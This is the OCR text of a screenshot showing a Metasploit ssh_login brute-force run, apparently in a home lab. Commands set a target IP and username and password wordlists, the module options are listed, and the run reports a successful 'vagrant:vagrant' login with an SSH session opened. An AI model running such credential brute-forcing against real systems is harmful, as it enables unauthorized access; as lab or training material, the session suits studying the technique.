 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:44
user@kali: ~
user@kali: ~ 142x53
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/user/Desktop/Users.txt
USER_FILE => /home/user/Desktop/Users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/user/Desktop/Passwords.txt
PASS_FILE => /home/user/Desktop/Passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/user/Desktop/Passwords. no File containing passwords, one per line
txt
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/user/Desktop/Users.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (10.0.2.9:45923 -> 10.0.2.4:22) at 2024-10-02 23:44:16 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
CTRL DERECHA